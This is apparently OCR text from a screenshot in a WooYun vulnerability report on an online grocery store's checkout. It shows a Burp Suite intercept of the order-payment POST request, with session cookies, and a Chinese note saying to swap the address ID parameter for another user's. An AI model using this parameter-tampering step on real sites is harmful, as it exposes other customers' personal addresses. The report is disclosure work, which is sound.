 www.cofcoyoucai.com/order/confirmOrder.html
访问最多 火狐官方站点 新手上路 常用网址
请选择收货地址
dfsadf 189562654821
fasdf
新增地址
请选择配送方式
快递
这是我的地址
购买到的商品
商品名称
秋田小町大米2kg
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://www.cofcoyoucai.com:80 [118.144.75.19]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /order/pay.html HTTP/1.1
Host: www.cofcoyoucai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.cofcoyoucai.com/order/confirmOrder.html
Cookie: JSESSIONID=aaaORvm0uAVFXeiG4Wi7u;
_lc_=CED2BD391D8A91A2DB00079A6FB2BCDD4A616854A0F73190BAFCAAF092FEA5F57B08BAF53022B2118E28
A8C21BFF460CCF9C78ACE9A00C0E6390632B4586C4899BFD62363C835681BABDD2AF90827F6615A9F3C7EA5CB5
4153CF3A0BE87B2EA035B98E30D315756F86B3B2C1BCD0750BDF0E6D2181A2A1E0; _latn_=1437889020194; myCa
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
e.selectAddressID=713&e.expressCode=EXPRESS&e.otherRequirement=
把我的id改为别人的id地址
www.wooyun.org
? < + > 20